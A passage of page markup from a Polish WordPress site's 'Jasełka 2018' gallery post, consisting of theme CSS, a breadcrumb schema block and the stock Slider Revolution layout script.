span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#93612c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#93612c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.85)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.85)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:18px;font-style:normal;font-weight:normal}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#93612c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#93612c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#93612c}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#93612c}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#93612c}.td_module_15 .entry-title a{color:#93612c}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#222222}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#93612c}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Playfair Display";font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Playfair Display";font-size:15px;line-height:20px;font-weight:normal;text-transform:none}.td_module_wrap .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Playfair Display"}.post .td-post-header .entry-title{font-family:"Playfair Display"}.td-post-content p,.td-post-content{font-family:Montserrat}.td-post-content h1{font-family:"Playfair Display"}.td-post-content h2{font-family:"Playfair Display"}.td-post-content h3{font-family:"Playfair Display"}.td-post-content h4{font-family:"Playfair Display"}.footer-text-wrap{font-family:"Aguafina Script"}.td-sub-footer-copy{font-family:Montserrat}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:18px;font-style:normal;font-weight:normal}.td-page-content h3,.wpb_text_column h3{font-family:Oswald;font-weight:bold}body,p{font-family:Montserrat}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#93612c;--td_slider_text:rgba(147,97,44,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#93612c;--td_mobile_button_background_mob:#93612c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#93612c;--td_page_content_color:#222222;--td_page_h_color:#93612c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#93612c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#93612c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#93612c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.85)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.85)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:18px;font-style:normal;font-weight:normal}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#93612c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#93612c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#93612c}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#93612c}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#93612c}.td_module_15 .entry-title a{color:#93612c}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#222222}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#93612c}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Playfair Display";font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Playfair Display";font-size:15px;line-height:20px;font-weight:normal;text-transform:none}.td_module_wrap .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Playfair Display"}.post .td-post-header .entry-title{font-family:"Playfair Display"}.td-post-content p,.td-post-content{font-family:Montserrat}.td-post-content h1{font-family:"Playfair Display"}.td-post-content h2{font-family:"Playfair Display"}.td-post-content h3{font-family:"Playfair Display"}.td-post-content h4{font-family:"Playfair Display"}.footer-text-wrap{font-family:"Aguafina Script"}.td-sub-footer-copy{font-family:Montserrat}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.rybie.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.rybie.pl/category/galeria/",
                    "name": "Galeria"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.rybie.pl/jaselka-2018/",
                    "name": "Jasełka 2018"                                
                }
            }    
        ]
    }
</script>
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '55d770a6cc';
	SR7.E.ajaxurl		= 'https://www.rybie.pl/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.rybie.pl/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.rybie.pl/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.rybie.pl/wp-content/plugins/';
	SR7.E.revision		= '6.7.39';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#93612c}.tdm-btn-style2:before{border-color:#93612c}.tdm-btn-style2{color:#93612c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #93612c;-moz-box-shadow:0 2px 16px #93612c;box-shadow:0 2px 16px #93612c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #93612c;-moz-box-shadow:0 4px 26px #93612c;box-shadow:0 4px 26px #93612c}</style>

